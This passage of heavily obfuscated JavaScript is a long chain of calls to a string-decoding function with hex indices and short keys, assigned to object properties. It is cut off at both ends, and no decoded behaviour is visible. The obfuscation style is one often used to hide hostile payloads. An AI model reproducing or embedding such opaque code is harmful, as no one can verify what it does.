zIG')+T(0x341,'QJC3')+T(0x964,'DbZi')+T(0x164e,'Lhuw')+T(0xa16,'MbPN')+T(0x269,'gK(O')+T(0x135d,'Lhuw')+T(0x3f1,'x#Xz')+T(0x1c56,'DbZi')+T(0x9b3,'qzIG')+T(0x24b,'wPDd')+T(0xfa4,'6LVU')+T(0x817,'m86@')+T(0x1c76,'m86@')+T(0xb65,'%2cg')+T(0x1003,'mXeG')+T(0x13ae,'tUmy')+T(0x152,'x#Xz')+T(0x853,'(npV')+T(0x75c,']^Fw')+T(0x5c2,'QJC3')+T(0xc22,'Q*(5')+T(0x209,'d[Pk')+T(0x1376,'mZe4')+T(0xed3,'J&FJ')+T(0x14fb,'y7l%')+T(0x1bf,'y7l%')+T(0x147f,'h6q2')+T(0xa4d,'[&KQ')+T(0x1094,')dnC')+T(0x120c,'t1)q')+T(0x1442,'3tYK')+T(0xb85,'Utdh')+T(0x1aa2,'E70R')+T(0x1ba3,'Q%#K')+T(0x6ac,'DbZi')+T(0x1bec,'h6q2')+T(0x5ce,'J&FJ')+T(0x1b68,'8RHC')+T(0x4a7,'%BLW')+T(0x15c4,'m86@')+T(0x143e,'KBoF')+T(0x3ac,'Q%#K')+T(0x1cdc,'qzIG')+T(0xfbc,'lU&K')+T(0xf01,'rQ*T')+T(0x16cc,'e5s5')+T(0xef7,'$zWl')+T(0x1a36,'YI^*')+T(0x175b,'abOC')+T(0xbfe,'Qqc3')+T(0x1812,'$zWl')+T(0xb1b,')dnC')+T(0x764,'KW0L')+T(0x177f,'gK(O')+T(0xe98,'YI^*')+T(0xee1,'3tYK')+T(0x397,'Qqc3')+T(0x1248,'DbZi')+T(0x820,'LK@A')+T(0x1035,'%BLW')+T(0x1150,'MbPN')+T(0x1259,'%BLW')+T(0xf61,'3tYK')+T(0x1484,'tUmy')+T(0xd19,'xs]C')+T(0x1c86,'l(E!')+T(0xe74,'rQ*T')+T(0x13d1,'lmcm')+T(0xc43,'[&KQ')+T(0x18ba,'e5s5')+T(0x14ef,'LK@A')+T(0x1c89,'(npV')+T(0x483,'abOC')+T(0x1a4e,'8RHC')+T(0xc5d,'d[Pk')+T(0xfc0,'e5s5')+T(0x1ce4,'Q*(5')+T(0x85f,'Qqc3')+T(0xcbd,'vf3D')+T(0x45b,'xs]C')+T(0x16d6,']^Fw')+T(0x1c8b,'l(E!')+T(0x1796,'qzIG')+T(0xd26,'Qqc3')+T(0xeec,'^wgA')+T(0x1478,'E70R')+T(0x110f,'y7l%')+T(0xc03,'m86@')+T(0x9ee,'QJC3')+T(0x18f7,']^Fw')+T(0x248,'e5s5')+T(0x1057,'d[Pk')+T(0x1acf,'rQ*T')+T(0x323,'l(E!')+T(0x11e3,'d[Pk')+T(0x6c8,'l(E!')+T(0xf7b,'LK@A')+T(0x1d89,'(npV')+T(0xd36,'Qqc3')+T(0x88d,'xs]C')+T(0x527,'abOC')+T(0x182,'Q*(5')+T(0x1403,'QJC3')+T(0x8e1,'3tYK')+T(0x198a,'IRv2')+T(0x1a1a,'KBoF')+T(0x110a,'3tYK')+T(0x176c,'LK@A')+T(0x95a,'3tYK')+T(0x1ab5,'mZe4')+T(0xc90,')dnC')+T(0x1f9,'KBoF')+T(0x18ff,'Qqc3')+T(0xb48,'v&rb')+T(0x201,'vf3D')+T(0x69a,'$zWl')+T(0x97d,'tUmy')+T(0x155,'d[Pk')+T(0x756,'%2cg')+T(0x94c,'IRv2')+T(0x620,'[&KQ')+T(0x599,'v&rb')+T(0x1232,'m86@')+T(0x191,'d[Pk')+T(0xad9,'rQ*T')+T(0x27c,'MbPN')+T(0x17be,'%BLW')+T(0x115d,'y7l%')+T(0xe2a,')dnC')+T(0x39a,'t1)q')+T(0x159e,'Q%#K')+T(0x1918,'v&rb')+T(0xdd3,'Utdh')+T(0xac5,'8RHC')+T(0x1a09,'Utdh')+T(0x14cb,'J&FJ')+T(0x1ac5,'QJC3')+T(0x1c63,'YI^*')+T(0x1475,'LK@A')+T(0x1a4d,'pPl3')+T(0xa36,'QJC3')+T(0x1730,'#R6C')+T(0x674,'KW0L')+T(0xc8a,'Qqc3')+T(0x250,')dnC')+T(0xe8f,'[&KQ')+T(0xae4,'Qqc3')+T(0x185b,'Lhuw')+T(0x917,'lU&K')+T(0x9f9,'lU&K')+T(0xaef,'l(E!')+T(0x1a8d,'v&rb')+T(0x198e,'pPl3')+T(0x141e,'e5s5')+T(0xc9a,'mXeG')+T(0x1b7d,'YI^*')+T(0x14eb,'YI^*')+T(0x5a7,'6LVU')+T(0x139d,'#R6C')+T(0x9b8,'h6q2')+T(0xf9e,'KBoF')+T(0x1716,'Qqc3')+T(0x261,'3tYK')+T(0x1bcd,'3tYK')+T(0x393,'MbPN')+T(0x8fb,'wPDd')+T(0x1d7b,'YI^*')+T(0x616,'IRv2')+T(0x1d8b,'3tYK')+T(0xbc2,'t1)q')+T(0x1df5,'Lhuw')+T(0x8c8,'(npV')+T(0x1d01,']^Fw')+T(0x17eb,'^wgA')+T(0xd04,'lU&K')+T(0x508,'mXeG')+T(0xa81,'6LVU')+T(0x1b6b,'qzIG')+T(0x1dce,'gK(O')+T(0x1d29,'^wgA')+T(0xeaa,'Q*(5')+T(0x1c0c,']^Fw')+T(0x8ab,'gK(O')+T(0xd47,'e5s5')+T(0xc8b,'KW0L')+T(0x22f,'d[Pk')+T(0x8cc,'Q%#K')+T(0x186d,'tUmy')+T(0x547,'Q%#K')+T(0x1502,'e5s5')+T(0xe91,'KW0L')+T(0xf6b,'tUmy'))+(T(0x13cc,'vf3D')+T(0x18fc,'mG2b')+T(0x658,'lU&K')+T(0x12a9,'E70R')+T(0x7c4,'mG2b')+T(0x899,'qzIG')+T(0x1857,'rQ*T')+T(0xb9e,'IRv2')+T(0x17c1,'rQ*T')+T(0x12a4,'t1)q')+T(0x1962,'d[Pk')+T(0x7a1,'8RHC')+T(0x13ce,'pPl3')+T(0x401,'wPDd')+T(0xbd7,'mXeG')+T(0xfe2,']^Fw')+T(0x1763,'Qqc3')+T(0x719,'QJC3')+T(0x1411,'Lhuw')+'Y'),c[T(0xf4c,'(npV')]=T(0x1c3,'lU&K')+T(0x5ba,'m86@')+T(0x4ee,'%BLW')+T(0x31c,'MbPN')+T(0x116e,'qzIG')+T(0x11e5,'KW0L')+T(0x7da,'wPDd')+T(0x7cb,'QJC3')+T(0x116d,'Utdh')+T(0x1898,']^Fw')+T(0x10e8,'6LVU')+T(0x1684,'(npV')+T(0x1432,'mXeG')+T(0x11a0,']^Fw')+T(0x6c1,'E70R')+T(0x7ff,'lU&K')+T(0xb86,'YI^*')+T(0x1cdb,'%BLW')+T(0x8c9,'xs]C')+T(0x12c5,'Lhuw')+T(0x1874,'tUmy')+T(0x1839,'LK@A')+T(0x1cf0,'lU&K')+T(0xcb1,'Qqc3')+T(0x795,'vf3D')+T(0x1aca,'KBoF')+T(0x17ed,'LK@A')+T(0x1a5d,'wPDd')+T(0x10bc,'y7l%')+T(0x1dde,'$zWl')+T(0x1cc3,'abOC')+T(0xfd3,'Lhuw')+T(0xeee,'YI^*')+T(0xa29,'3tYK')+T(0x105b,'Qqc3')+T(0x3c1,'IRv2')+T(0xa33,'abOC')+T(0x12ad,'mG2b')+T(0x884,'(npV')+T(0xf18,'vf3D')+T(0x2d6,'rQ*T')+T(0xe6c,'3tYK')+T(0x1c2f,'gK(O')+T(0x1afd,'Qqc3')+T(0x222,'#R6C')+T(0x1d18,'abOC')+T(0x4b7,'lmcm')+T(0x1ad2,'mXeG')+T(0x1529,'wPDd')+T(0xc63,'8RHC')+T(0x15b,'lmcm')+T(0x605,'#R6C')+T(0x1ced,'x#Xz')+T(0x12f1,'$zWl')+T(0x13d6,'Qqc3')+T(0x179e,'mXeG')+T(0x1841,'MbPN')+T(0x1a2a,'mZe4')+T(0x196e,'%2cg')+T(0x68a,'t1)q')+T(0x1d9c,'MbPN')+T(0x1da,'[&KQ')+T(0x161,'8RHC')+T(0x1817,'Q%#K')+T(0x1637,'y7l%')+T(0xe5f,'Q*(5')+T(0x18f9,'J&FJ')+T(0xf87,'YI^*')+T(0x1476,'YI^*')+T(0x1609,'lmcm')+T(0x41c,'Lhuw')+T(0xeb3,'d[Pk')+T(0x21c,'IRv2')+T(0x185,'3tYK')+T(0x18fd,'y7l%')+T(0x15d,'Utdh')+T(0x1b18,'Utdh')+T(0xb7c,'e5s5')+T(0x1908,'IRv2')+T(0x738,'(npV')+T(0x18d1,'8RHC')+T(0x132e,'3tYK')+T(0x104b,')dnC')+T(0x1b34,'gK(O')+T(0x1985,'%BLW')+T(0x1c97,'abOC')+T(0x4a0,'mG2b')+T(0x3b7,'IRv2')+T(0x4c3,'Q%#K')+T(0x491,'mZe4')+T(0x1b10,'KW0L')+T(0xe4c,'mXeG')+T(0xa61,'wPDd')+T(0x1190,'(npV')+T(0x1316,'J&FJ')+T(0x1bc8,'v&rb')+T(0xe6e,'^wgA')+T(0x606,'t1)q')+T(0x17b2,'Utdh')+T(0x158a,'xs]C')+T(0x41f,'e5s5')+T(0x98c,'KBoF')+T(0xf52,'$zWl')+T(0xa17,')dnC')+T(0x123c,'KBoF')+T(0x16ad,'lmcm')+T(0x1b7c,'(npV')+T(0x636,'lmcm')+T(0x1bc2,'l(E!')+T(0xf16,'YI^*')+T(0x10d7,'%BLW')+T(0x1cef,'h6q2')+T(0x1dba,'tUmy')+T(0xcbe,'[&KQ')+T(0x585,'lmcm')+T(0xafa,')dnC')+T(0x153f,'^wgA')+T(0xea1,'e5s5')+T(0x12b3,']^Fw')+T(0xcbf,'lU&K')+T(0x1b22,'^wgA')+T(0x1696,'lU&K')+T(0x1a37,'8RHC')+T(0x856,'YI^*')+T(0xb6f,'J&FJ')+T(0x80c,'tUmy')+T(0x1260,'%BLW')+T(0xfe1,'xs]C')+T(0xe97,'#R6C')+T(0x1d8d,'LK@A')+T(0x16d0,'DbZi')+T(0x115a,'xs]C')+T(0x903,'%BLW')+T(0x1702,')dnC')+T(0x9bb,'t1)q')+T(0x11cf,'gK(O')+T(0x1527,'IRv2')+T(0x6f9,'v&rb')+T(0xd77,'$zWl')+T(0x189f,'d[Pk')+T(0x16fd,'Qqc3')+T(0xe8e,'(npV')+T(0x118a,'$zWl')+T(0x7a0,'#R6C')+T(0x1ca8,')dnC')+T(0x1a51,'%2cg')+T(0x101a,'QJC3')+T(0x1dd6,'rQ*T')+T(0x8dd,'YI^*')+T(0x14ae,'vf3D')+T(0x21e,'gK(O')+T(0xba8,'Qqc3')+T(0x32e,'(npV')+T(0x2b1,'Q*(5')+T(0x809,'Utdh')+T(0x1f7,'y7l%')+T(0x3f9,'pPl3')+T(0x1cb2,'t1)q')+T(0xff7,'qzIG')+T(0x165c,'LK@A')+T(0x1978,'QJC3')+T(0xfb9,'y7l%')+T(0x242,'e5s5')+T(0x1e5,'d[Pk')+T(0xfc3,'gK(O')+T(0x11ec,'mXeG')+T(0x1c6a,'Q%#K')+T(0xd9f,'#R6C')+T(0x5ff,'%2cg')+T(0xc8f,'#R6C')+T(0x6be,'xs]C')+T(0x1826,'m86@')+T(0xca1,'%2cg')+T(0x1121,'tUmy')+T(0x1b77,'6LVU')+T(0x5dd,'#R6C')+T(0x1b56,'LK@A')+T(0x15c,'e5s5')+T(0x18f6,'lmcm')+T(0x6ee,'mG2b')+T(0x1470,'d[Pk')+T(0x183,'%BLW')+T(0xdb5,'Utdh')+T(0x179f,']^Fw')+T(0x1e2,'8RHC')+T(0xb44,'h6q2')+T(0xdd9,'mG2b')+T(0xf0f,'Qqc3')+T(0x1172,'tUmy')+T(0x15d1,'KBoF')+T(0x17fe,'8RHC')+T(0x1a76,'y7l%')+T(0x15dd,'m86@')+T(0x72f,'m86@')+T(0x1132,'mZe4')+T(0x447,'abOC')+T(0x1371,'MbPN')+T(0x1358,'#R6C')+T(0xa84,'YI^*')+T(0x7b4,'vf3D')+(T(0x52e,'Q%#K')+T(0x55b,'%BLW')+T(0x1712,'$zWl')+T(0x14c6,'t1)q')+T(0x82a,'KBoF')+T(0xa43,'y7l%')+T(0x8b1,'Q%#K')+T(0xda3,'e5s5')+T(0xf05,'tUmy')+T(0x1b19,'%2cg')+T(0x15f0,'E70R')+T(0x5d5,'mXeG')+T(0x1dec,'6LVU')+T(0xebb,'l(E!')+T(0x1490,'6LVU')+T(0xc30,'xs]C')+T(0x1739,'(npV')+T(0x1d59,'3tYK')+T(0x7af,'vf3D')+T(0x149e,')dnC')+T(0x176a,'l(E!')+T(0x2af,'xs]C')+T(0x1b1e,'%BLW')+T(0x901,'Q*(5')+T(0xb67,'E70R')+T(0xfea,'3tYK')+T(0x7fd,'%BLW')+T(0x5c0,'pPl3')+T(0xab7,'#R6C')+T(0x16d5,'KBoF')+T(0x654,'h6q2')+T(0x1c9b,'YI^*')+T(0x1cc1,'%2cg')+T(0x729,'x#Xz')+T(0x1380,'mXeG')+T(0x1b31,'Lhuw')+T(0x607,'e5s5')+T(0xb33,'x#Xz')+T(0x1d12,'t1)q')+T(0x2ed,'$zWl')+T(0x371,'abOC')+T(0x1f0,'%BLW')+T(0xa7e,'vf3D')+T(0x229,'v&rb')+T(0xd38,'QJC3')+T(0x595,'qzIG')+T(0x9fc,'mZe4')+T(0x1d0b,'h6q2')+T(0x104f,'abOC')+T(0x19ef,'QJC3')+T(0xc82,'xs]C')+T(0x1493,'KW0L')+T(0x9f7,'Utdh')+T(0xf69,'tUmy')+T(0x1374,'%2cg')+T(0x515,'YI^*')+T(0xc1c,'E70R')+T(0xe7b,'x#Xz')+T(0xc2f,'tUmy')+T(0x13b7,'%BLW')+T(0x206,'J&FJ')+T(0xecd,'v&rb')+T(0x804,'x#Xz')+T(0x121a,'lU&K')+T(0xae1,'t1)q')+T(0x10ed,'mXeG')+T(0x30d,'$zWl')+T(0x920,'l(E!')+T(0x690,'e5s5')+T(0x16f3,'Utdh')+T(0x1654,'lmcm')+T(0x1512,'h6q2')+T(0x1756,'mZe4')+T(0x1cf3,'(npV')+T(0x852,'lU&K')+T(0xfb0,'QJC3')+T(0x1c96,'lmcm')+T(0x1224,'y7l%')+T(0x8c3,']^Fw')+T(0x43e,'Q*(5')+T(0xe68,'mZe4')+T(0x1aa1,'gK(O')+T(0x17c7,'mZe4')+T(0xff1,'6LVU')+T(0x8a5,'#R6C')+T(0x1863,'d[Pk')+T(0x717,'mG2b')+T(0x586,'qzIG')+T(0x1068,'^wgA')+T(0x1df7,'IRv2')+T(0x122f,']^Fw')+T(0x1a3d,'Qqc3')+T(0x1b21,'DbZi')+T(0x132a,')dnC')+T(0x505,'YI^*')+T(0x4f5,'abOC')+T(0x672,'xs]C')+T(0x1236,'KW0L')+T(0x5bc,'[&KQ')+T(0xddc,'m86@')+T(0xbe5,'J&FJ')+T(0xf77,'gK(O')+T(0xdf9,'E70R')+T(0x621,'rQ*T')+T(0x2e9,'d[Pk')+T(0x175f,']^Fw')+T(0xf38,'Q%#K')+T(0xcfa,'6LVU')+T(0xc8d,'rQ*T')+T(0x1b2e,'#R6C')+T(0x115b,'abOC')+T(0x9de,']^Fw')+T(0xf12,'tUmy')+T(0x1c5d,'Lhuw')+T(0x1dcd,'#R6C')+T(0xd5e,'tUmy')+T(0x165d,'J&FJ')+T(0x1379,'%2cg')+T(0x6ab,')dnC')+T(0x142e,')dnC')+T(0x19cd,'m86@')+T(0x1aea,'v&rb')+T(0x1997,'m86@')+T(0x9d5,'8RHC')+T(0x61e,'m86@')+T(0xa4e,'lU&K')+T(0x13e1,'IRv2')+T(0x1858,'J&FJ')+T(0x107a,'mZe4')+T(0x151f,'wPDd')+T(0x1b1f,'J&FJ')+T(0x11e2,'6LVU')+T(0x7a2,'6LVU')+T(0x4c1,'wPDd')+T(0x15ff,'QJC3')+T(0x151e,'t1)q')+T(0xf15,'^wgA')+T(0x867,'l(E!')+T(0xdb1,'wPDd')+T(0x1414,'d[Pk')+T(0x1982,'Q%#K')+T(0x1c46,'e5s5')+T(0xeb2,'3tYK')+T(0x127b,'6LVU')+T(0x370,'mZe4')+T(0x11ca,'gK(O')+T(0x18a6,'Qqc3')+T(0x2c8,'Utdh')+T(0x205,'#R6C')+T(0xf24,'gK(O')+T(0xc46,'l(E!')+T(0xe96,'d[Pk')+T(0x1971,'tUmy')+T(0x642,'3tYK')+T(0xe5c,')dnC')+T(0x536,'^wgA')+T(0x1a2f,'Q*(5')+T(0x108f,'t1)q')+T(0xf31,'IRv2')+T(0xa79,'y7l%')+T(0xc4a,'lU&K')+T(0x3a8,'J&FJ')+T(0xc9b,'d[Pk')+T(0x1335,'MbPN')+T(0x1298,'QJC3')+T(0x577,'Q*(5')+T(0x308,'mG2b')+T(0x1d92,'lU&K')+T(0xf79,'x#Xz')+T(0x4d5,'y7l%')+T(0x877,'h6q2')+T(0x1d37,'J&FJ')+T(0x1850,'(npV')+T(0x55d,'v&rb')+T(0x188,'d[Pk')+T(0x708,']^Fw')+T(0x10d2,'#R6C')+T(0x789,'QJC3')+T(0xc49,'e5s5')+T(0x55e,'abOC')+T(0x15d6,'Q%#K')+T(0x12e8,'(npV')+T(0x10ac,'(npV')+T(0x1130,')dnC')+T(0x865,'KBoF')+T(0x6f4,'h6q2')+T(0xaaf,'#R6C')+T(0x1bef,'LK@A')+T(0x6a8,'$zWl')+T(0x18bc,'vf3D')+T(0x1bcb,'gK(O')+T(0x1cba,'lU&K')+T(0x183f,'v&rb')+T(0x12ac,'pPl3')+T(0x2c2,'abOC')+T(0x4bf,'rQ*T')+T(0x1223,'tUmy')+T(0x467,'%2cg')+T(0x1d7e,'#R6C')+T(0x1056,'mZe4'))+(T(0x1cee,'lU&K')+T(0xfd0,'Qqc3')+T(0x969,'$zWl')+T(0x1d3,'^wgA')+T(0x1d30,'h6q2')+T(0x3ae,'KW0L')+T(0x1706,'$zWl')+T(0xa88,'%BLW')+T(0x8a7,'gK(O')+T(0x14b4,'Q*(5')+T(0x1b44,'qzIG')+T(0x10fd,'abOC')+T(0x15fc,'x#Xz')+T(0x14bf,'mG2b')+T(0x1bb9,'pPl3')+T(0x126d,'lmcm')+T(0x19b,'v&rb')+T(0xee0,'%BLW')+T(0xd52,'$zWl')+T(0x11be,'gK(O')+T(0x73b,'l(E!')+T(0xcff,'E70R')+T(0xb2f,'KW0L')+T(0x16e6,'gK(O')+T(0x9b2,'E70R')+T(0x1c8d,'YI^*')+T(0x1a2,'t1)q')+T(0x187f,'pPl3')+T(0x2f1,'abOC')+T(0x69f,'YI^*')+T(0xa94,'J&FJ')+T(0x1039,'e5s5')+T(0x63f,'rQ*T')+T(0x19d0,'6LVU')+T(0x798,')dnC')+T(0x167,'abOC')+T(0xf6c,'m86@')+T(0x8fd,'mXeG')+T(0x4da,'QJC3')+T(0x18b8,'mZe4')+T(0x177c,'gK(O')+T(0x1a59,'Q%#K')+T(0x71f,'wPDd')+T(0x1485,'YI^*')+T(0x10a9,']^Fw')+T(0x13f8,')dnC')+T(0x1c88,'vf3D')+T(0x3be,'DbZi')+T(0x1196,'3tYK')+T(0x9d8,'x#Xz')+T(0x4b3,'mG2b')+T(0x1718,'v&rb')+T(0x1638,'xs]C')+T(0x3e8,'lmcm')+T(0x1add,'v&rb')+T(0x1518,'x#Xz')+T(0x7df,'3tYK')+T(0x673,'m86@')+T(0xd49,'IRv2')+T(0xe85,'%2cg')+T(0x259,'tUmy')+T(0x1acc,'mG2b')+T(0x160b,'LK@A')+T(0x112a,'Q%#K')+T(0xa7b,'d[Pk')+T(0x286,'KBoF')+T(0x1de0,'DbZi')+T(0x4aa,'YI^*')+T(0x8ce,'8RHC')+T(0x9b1,'y7l%')+T(0x2aa,'8RHC')+T(0x15e8,'LK@A')+T(0x361,'LK@A')+T(0x1347,'6LVU')+T(0xc55,'$zWl')+T(0x12d8,'#R6C')+T(0x13fb,'%2cg')+T(0x4fe,')dnC')+T(0x1a5a,'m86@')+T(0xd4f,'gK(O')+T(0xa73,'d[Pk')+T(0x160c,'pPl3')+T(0xd12,'xs]C')+T(0x91c,'[&KQ')+T(0x1d7c,'[&KQ')+T(0xe9e,'vf3D')+T(0x1217,'mZe4')+T(0xdac,'LK@A')+T(0x1c8c,'gK(O')+T(0x1011,'%2cg')+T(0x5bf,'tUmy')+T(0xc0b,'J&FJ')+T(0x140b,'d[Pk')+T(0x1597,'abOC')+T(0x103d,'8RHC')+T(0x1c04,'Utdh')+T(0x345,'mXeG')+T(0x443,'wPDd')+T(0x10bb,'m86@')+T(0x7bd,'[&KQ')+T(0x354,'mZe4')+T(0x11c1,'$zWl')+T(0x1290,'DbZi')+T(0x19a4,'Utdh')+T(0x18c5,'x#Xz')+T(0x915,'y7l%')+T(0xd0a,'xs]C')+T(0x6a4,'YI^*')+T(0x19ae,'Lhuw')+T(0x5ab,'lmcm')+T(0x1c8e,'e5s5')+T(0x1de5,'YI^*')+T(0x455,'IRv2')+T(0xdbf,'Utdh')+T(0x628,'mXeG')+T(0x1a74,'IRv2')+T(0x1a39,'E70R')+T(0x1a9e,'qzIG')+T(0x284,'[&KQ')+T(0x446,'J&FJ')+T(0x667,'E70R')+T(0xe75,'wPDd')+T(0x1a88,'%2cg')+T(0x1cb,'x#Xz')+T(0x1216,'h6q2')+T(0x735,'MbPN')+T(0x183c,'[&KQ')+T(0x1e8,'mXeG')+T(0x1008,'Q%#K')+T(0x1187,'x#Xz')+T(0x231,'LK@A')+T(0xda6,'KW0L')+T(0x1cd0,'rQ*T')+T(0x1a82,'%BLW')+T(0x744,'lmcm')+T(0x3da,'QJC3')+T(0xb4c,'rQ*T')+T(0xcc3,'abOC')+T(0x1d82,'mZe4')+T(0x12f5,'tUmy')+T(0x34d,']^Fw')+T(0x1c3e,'mXeG')+T(0x4a4,'qzIG')+T(0x9a3,'Utdh')+T(0x33a,'Q%#K')+T(0x1333,'lU&K')+T(0x1161,']^Fw')+T(0x174b,'h6q2')+T(0x10e2,'x#Xz')+T(0x3d0,'Utdh')+T(0x1b92,'lmcm')+T(0x101d,'lmcm')+T(0x1d1b,'qzIG')+T(0x5dc,'wPDd')+T(0x11ae,'KW0L')+T(0x138c,'mXeG')+T(0x1213,'E70R')+T(0x8ee,'t1)q')+T(0x16d8,'MbPN')+T(0xf66,'KW0L')+T(0x43f,'$zWl')+T(0xd1b,'abOC')+T(0x19c5,'qzIG')+T(0x100e,'8RHC')+T(0x1d6b,'Q*(5')+T(0x435,'xs]C')+T(0xe48,'Q*(5')+T(0x1503,'lU&K')+T(0x2bb,'J&FJ')+T(0x12f3,'Q*(5')+T(0x12d2,'mG2b')+T(0x1dd7,'qzIG')+T(0x188e,'e5s5')+T(0x157,'x#Xz')+T(0x288,'KW0L')+T(0x8b7,'mXeG')+T(0x1d32,'KW0L')+T(0x1b3d,'MbPN')+T(0x1206,'E70R')+T(0x86b,'MbPN')+T(0x19c6,'tUmy')+T(0x1dd5,'LK@A')+T(0x420,'tUmy')+T(0xe30,'v&rb')+T(0xdde,'LK@A')+T(0xefe,'QJC3')+T(0x426,'Q*(5')+T(0x1705,'l(E!')+T(0x93d,'6LVU')+T(0x402,'l(E!')+T(0x1b4f,'rQ*T')+T(0x18d0,'Lhuw')+T(0x1438,'qzIG')+T(0x19cc,'gK(O')+T(0xbcd,'KBoF')+T(0x69b,'KBoF')+T(0x1f5,'xs]C')+T(0x52b,'lmcm')+T(0x190e,'abOC')+T(0xaf4,'QJC3'))+(T(0xc4f,'%BLW')+T(0x5bb,'Utdh')+T(0x138d,'abOC')+T(0x29b,'mG2b')+T(0x1ba8,'abOC')+T(0x1989,'%BLW')+T(0x1492,'IRv2')+T(0xe8a,'[&KQ')+T(0x53b,'lU&K')+T(0x33e,'gK(O')+T(0x5b7,'6LVU')+T(0xa70,'$zWl')+T(0xf4e,'qzIG')+T(0x427,'IRv2')+T(0xec1,'m86@')+T(0xf92,'IRv2')+T(0x1ccc,'l(E!')+T(0x1c62,'lmcm')+T(0x11c8,'y7l%')+T(0x171f,'mXeG')+T(0x757,'%BLW')+T(0xabb,'DbZi')+T(0x1c03,'Qqc3')+T(0x985,'xs]C')+T(0xe70,'mZe4')+T(0x1ae4,'l(E!')+T(0x131b,'d[Pk')+T(0x19be,'lU&K')+T(0x1851,'KBoF')+T(0x487,'mXeG')+T(0x134b,'6LVU')+T(0x104e,'KBoF')+T(0x1634,'(npV')+T(0x2f4,'qzIG')+T(0x136b,'Utdh')+T(0x10ef,'Lhuw')+T(0xeb1,'qzIG')+T(0xd35,'lmcm')+T(0x5d6,'#R6C')+T(0x75d,'LK@A')+T(0x1d26,'tUmy')+T(0x1521,'x#Xz')+T(0x810,'mZe4')+T(0x12ba,'3tYK')+T(0xb38,'x#Xz')+T(0x1a5e,'MbPN')+T(0x106b,'E70R')+T(0x149c,'YI^*')+T(0x1d43,'xs]C')+T(0x13df,'YI^*')+T(0x14fa,'Q%#K')+T(0xe21,'(npV')+T(0x1a47,'xs]C')+T(0xb30,'l(E!')+T(0x11ed,'#R6C')+T(0x192f,'pPl3')+T(0x17f8,'E70R')+T(0x6e9,'#R6C')+T(0x173,'8RHC')+T(0xb3a,'lU&K')+T(0xb80,'Q%#K')+T(0x1d14,'8RHC')+T(0x5d3,'IRv2')+T(0x96b,'m86@')+T(0xedf,'Q%#K')+T(0xca5,'3tYK')+T(0x10f7,'e5s5')+T(0x1807,'E70R')+T(0x3ed,'abOC')+T(0x1513,'8RHC')+T(0x1ddc,'$zWl')+T(0xb98,'E70R')+T(0x182d,'gK(O')+T(0xab5,'J&FJ')+T(0x4b2,'$zWl')+T(0x1d20,'#R6C')+T(0x13d0,')dnC')+T(0x1dad,'Q*(5')+T(0x1862,'[&KQ')+T(0x12cb,'(npV')+T(0xd5b,'#R6C')+T(0x3c4,'pPl3')+T(0x1b43,'$zWl')+T(0x458,'Utdh')+T(0x1c2e,'#R6C')+T(0x1325,'gK(O')+T(0x1697,'Utdh')+T(0x15f3,'#R6C')+T(0xc7c,'E70R')+T(0x386,'abOC')+T(0xa07,'QJC3')+T(0x1926,'h6q2')+T(0xc76,'(npV')+T(0x8a1,'y7l%')+T(0x11a4,'%BLW')+T(0x1cb5,'y7l%')+T(0x9a6,'gK(O')+T(0xe3e,'8RHC')+T(0xd8f,'xs]C')+T(0x1143,'pPl3')+T(0x1894,'abOC')+T(0x1a4,'abOC')+T(0xa4f,'QJC3')+T(0x1733,'#R6C')+T(0x7d6,'$zWl')+T(0x101f,'t1)q')+T(0x18f0,'IRv2')+T(0x2b3,'l(E!')+T(0x8ae,'mG2b')+T(0x166c,'tUmy')+T(0x11d2,'%BLW')+T(0x1162,'3tYK')+T(0x1431,'^wgA')+T(0x18cc,'h6q2')+T(0x318,'h6q2')+T(0x1914,'6LVU')+T(0x155f,'Q*(5')+T(0xa6f,'lmcm')+T(0x1d99,'v&rb')+T(0x19cf,'QJC3')+T(0x1303,'t1)q')+T(0x1416,'qzIG')+T(0x15c8,'LK@A')+T(0x2de,'lU&K')+T(0x872,'KW0L')+T(0x1822,'l(E!')+T(0xff6,'x#Xz')+T(0x326,'tUmy')+T(0xa89,'Q%#K')+T(0x3bb,'y7l%')+T(0x1b6a,'l(E!')+T(0x10da,'Qqc3')+T(0x11d5,'8RHC')+T(0xad1,'mZe4')+T(0x313,'xs]C')+T(0x7ec,'Lhuw')+T(0x1a53,'h6q2')+T(0x2b2,'lmcm')+T(0x1312,'3tYK')+T(0xb95,'%2cg')+T(0xebf,'m86@')+T(0x1789,'MbPN')+T(0x2b7,'tUmy')+T(0x96d,'h6q2')+T(0x5f6,'(npV')+T(0x110b,'^wgA')+T(0x1b4d,'$zWl')+T(0x55a,'MbPN')+T(0x1db7,'lU&K')+T(0xd7c,'$zWl')+T(0x10af,'IRv2')+T(0x2e4,'wPDd')+T(0x1c69,'l(E!')+T(0x858,'gK(O')+T(0xc25,'%2cg')+T(0x124b,'abOC')+T(0xdaa,'3tYK')+T(0xcf6,'qzIG')+T(0x1bca,'E70R')+T(0x356,'l(E!')+T(0x162b,'h6q2')+T(0x11b6,'m86@')+T(0x1b8f,'QJC3')+T(0x617,'Q*(5')+T(0x226,'%BLW')+T(0x10df,'(npV')+T(0x1691,'tUmy')+T(0x164d,'KBoF')+T(0x1368,'v&rb')+T(0xeab,'Qqc3')+T(0x285,'3tYK')+T(0x171e,'Utdh')+T(0x1c52,'DbZi')+T(0x235,'3tYK')+T(0x863,']^Fw')+T(0x4cf,'DbZi')+T(0x1a43,'(npV')+T(0x5e6,'DbZi')+T(0xcd7,'mXeG')+T(0x451,'v&rb')+T(0x1d5a,'xs]C')+T(0x18a3,'$zWl')+T(0x15ca,'8RHC')+T(0x1193,'6LVU')+T(0x1661,'Q%#K')+T(0x178a,'3tYK')+T(0x2ff,'h6q2')+T(0xa96,'QJC3')+T(0x6c2,'LK@A')+T(0x9d2,'tUmy')+T(0x1d33,'mZe4')+T(0x13e8,'y7l%')+T(0x4a8,'Q*(5')+T(0x18af,'mG2b')+T(0x1178,'mG2b')+T(0x166,'E70R')+T(0x385,'Qqc3')+T(0xe79,'^wgA')+T(0x88b,'mZe4')+T(0x3e1,'%2cg'))+(T(0x39e,'rQ*T')+T(0x1107,'lmcm')+T(0x17a4,'qzIG')+T(0x3b4,'MbPN')+T(0xbb6,'abOC')+T(0xc15,'lmcm')+T(0xb0f,'lmcm')+T(0xaa3,'y7l%')+T(0xb72,'mZe4')+T(0x492,'MbPN')+T(0x1afb,'3tYK')+T(0x1952,'qzIG')+T(0x1486,'xs]C')+T(0x1043,'mG2b')+T(0x1683,'(npV')+T(0x2c5,'qzIG')+T(0xa38,'Q*(5')+T(0xe1b,')dnC')+T(0x8e6,'[&KQ')+T(0x26e,'qzIG')+T(0x14af,'Q*(5')+T(0x9e2,'abOC')+T(0x6d3,'Q%#